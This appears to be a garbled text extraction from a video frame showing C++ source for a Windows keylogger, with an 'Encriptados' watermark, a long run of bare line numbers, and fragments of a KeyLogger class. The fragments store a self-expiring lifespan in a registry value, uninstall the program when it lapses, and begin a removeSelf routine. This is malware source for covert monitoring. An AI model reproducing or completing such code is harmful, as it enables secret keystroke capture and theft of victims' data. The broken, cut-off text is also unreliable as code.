 (KEYLOGGER_LIFETIME));
ENCRIPTADOS
www.encriptados.io
17 17
18 18
19 19
20 20
21 21
22 22
23 23
24 24
25 25
26 26
27 27
28 28
29 29
30 30
31 31
32 32
33 33
34 34
35 35
36 36
37 37
38 38
39 39
40 40
41 41
42
(buffer);
if (lifespan < 0) {
uninstall();
}
//else just decrement the life
_itoa_s(lifespan, buffer, 10);
RegSetValueEx(
key,
REGKEY_LIFETIME,
NULL,
REG_SZ,
(BYTE*)buffer,
sizeof(buffer)
);
}
void KeyLogger::removeSelf() {